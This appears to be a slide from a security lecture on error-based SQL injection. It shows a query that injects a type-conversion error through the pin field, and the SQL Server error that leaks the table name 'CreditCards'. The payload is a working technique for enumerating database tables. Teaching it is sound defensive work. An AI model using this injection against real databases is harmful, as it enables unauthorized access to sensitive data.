 Illegal/Logically Incorrect Queries
• Inject statements that cause a syntax, type
conversion, or logical error into the database
SELECT accounts
FROM users
WHERE login = ‘’ AND pass = ‘’
AND pin = convert(int, (select name
from sysobjects where xtype = ‘u’))
”Microsoft OLE DB Provider for SQL Server (0x80040E07) Error
converting nvarchar value ’CreditCards’ to a column of data
type int.”
16